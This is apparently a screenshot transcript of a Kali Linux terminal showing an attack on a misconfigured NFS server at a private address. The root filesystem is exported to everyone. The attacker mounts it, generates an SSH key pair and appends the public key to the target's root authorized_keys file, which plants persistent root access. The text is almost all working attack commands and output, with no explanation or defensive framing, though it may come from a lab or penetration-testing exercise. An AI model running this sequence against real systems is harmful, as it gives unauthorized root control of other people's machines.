 ~ : bash
File Edit View Bookmarks Settings Help
100005 3 tcp 47177 mountd
root@kali:~# showmount -e 10.195.2.2
Export list for 10.195.2.2:
/ *
root@kali:~# mkdir /tmp/nfs
root@kali:~# mount -o nolock -t nfs 10.195.2.2:/ /tmp/nfs
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
12:83:cc:c1:8f:4b:a4:66:01:49:81:8c:11:d2:d7:8b root@kali
The key's randomart image is:
+--[ RSA 2048]----+
|XO....           |
|=.oo+o.          |
|   =++o.         |
|  + E oo         |
| o . .. S        |
|    .  .         |
|                 |
|                 |
|                 |
+-----------------+
root@kali:~# cat .ssh/id_rsa.pub >> /tmp/nfs/root/.ssh/authorized_keys
root@kali:~# _
~ : bash